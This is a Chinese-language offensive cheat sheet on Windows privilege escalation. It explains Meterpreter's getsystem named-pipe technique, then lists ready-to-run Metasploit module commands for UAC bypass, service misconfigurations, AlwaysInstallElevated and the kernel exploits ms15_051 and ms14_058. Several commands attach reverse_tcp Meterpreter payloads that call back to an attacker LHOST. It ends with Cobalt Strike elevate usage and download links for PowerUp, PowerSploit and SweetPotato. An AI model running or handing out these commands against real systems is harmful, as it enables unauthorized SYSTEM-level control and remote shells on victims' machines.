Metasploit自动提权
Meterpreter自动提权命令
getsystem:
getsystem是由Metasploit-Framework提供的一个模块,它可以将一个管理帐户(通常为本地Administrator账户)提升为本地SYSTEM帐户
1)getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。
2)getsystem产生一个进程,它创建一个命名管道并等待来自该服务的连接。
3)Windows服务已启动,导致与命名管道建立连接。
4)该进程接收连接并调用ImpersonateNamedPipeClient,从而为SYSTEM用户创建模拟令牌。
5)然后用新收集的SYSTEM模拟令牌产生cmd.exe,并且我们有一个SYSTEM特权进程。
bypassUAC
UAC:用户帐户控制(User Account Control),是windows操作系统中采用的一种控制机制,它以预见的
方式阻止不必要的系统范围更改
getsystem提权方式对于普通用户来说是失败的不可正常执行的,那么这种情况下就需要绕过系统UAC来进行
getsystem提权
进程注入
use exploit/windows/local/bypassuac
set payload windows/meterpreter/reverse_tcp
set LHOST=192.168.40.151
set session 1
exploit
内存注入
use exploit/windows/local/bypassuac_injection
set payload windows/meterpreter/reverse_tcp
set LHOST=192.168.1.170
set session 1
exploit
Eventvwr注册表项
use exploit/windows/local/bypassuac_eventvwr
COM处理程序劫持
use exploit/windows/local/bypassuac_comhijack 通过bypassUAC获取的session可以看到依然是普通权限,可以getsystem进行提权至system权限
kernel漏洞提权
windows-kernel-exploits(Windows平台提权漏洞集合):
https://github.com/SecWiki/windows-kernel-exploits
use post/multi/recon/local_exploit_suggester
set SESSION 1
exploit
优点:省去手动查找的麻烦
缺点:不是所有列出的local exploit都可用
unquoted_service_path
unquoted_service_path 模块
已弃用exploits/windows/local/trusted_service_path
exploit/windows/local/unquoted_service_path
set session 1
Exploit -j
use exploit/multi/handler
set autorunscript migrate –f
Exploit -j
service_permissions
service_permissions模块
use exploit/windows/local/service_permissions
set sessions 1
run
always_install_elevated
always_install_elevated模块
use exploit/windows/local/always_install_elevated
set sessions 1
run
Kernel privilege escalation
Windows ClientCopyImage Win32k Exploit
适用与win7 win server 2008R2SP1 x64
use exploit/windows/local/ms15_051_client_copy_image
set lhost xx.xx.xx.xx
set session 1
exploit
ms14_058提权
use exploit/windows/local/ms14_058_track_popup_menu
set lhost xx.xx.xx.xx
set session 1
exploit
https://www.freebuf.com/articles/system/184289.html

Cobaltstrike自动提权
CobaltStrike提权模块
beacon - Elevate
自用提权exe(自己弄来cve运行)
Powershell
下载链接
https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1
https://github.com/PowerShellMafia/PowerSploit/
help powershell-import
Use: powershell-import [/path/to/local/script.ps1]
SweetPotato
https://github.com/Tycx2ry/SweetPotato_CS